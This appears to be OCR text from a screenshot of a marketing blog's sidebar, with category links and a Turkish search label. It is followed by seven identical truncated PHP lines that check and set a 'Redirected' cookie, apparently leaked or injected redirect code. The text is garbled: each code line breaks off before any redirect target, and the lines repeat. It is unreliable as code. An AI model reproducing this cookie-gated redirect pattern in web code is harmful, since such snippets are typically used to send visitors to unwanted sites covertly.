
Categories
Business
Email Marketing
General
Local SEO
PPC Management
SEO
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()
if(!isset($_COOKIE['Redirected'])){ setcookie("Redirected", 1, time()